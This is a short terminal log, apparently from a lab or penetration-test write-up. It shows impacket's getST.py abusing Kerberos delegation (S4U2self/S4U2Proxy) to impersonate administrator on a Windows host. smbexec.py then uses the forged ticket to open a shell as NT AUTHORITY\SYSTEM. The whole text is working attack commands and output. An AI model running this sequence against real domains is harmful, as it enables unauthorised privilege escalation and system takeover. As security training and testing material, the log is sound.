 ┌──(root💀kali)-[~/impacket-master/examples]
└─# python3 getST.py -dc-ip 192.168.93.30 whoamianony/hacker\$:hacker -spn ci
fs/PC2.whoamianony.org -impersonate administrator
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(root💀kali)-[~/impacket-master/examples]
└─# export KRB5CCNAME=administrator.ccache
┌──(root💀kali)-[~/impacket-master/examples]
└─# python3 smbexec.py -no-pass -k PC2.whoamianony.org
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>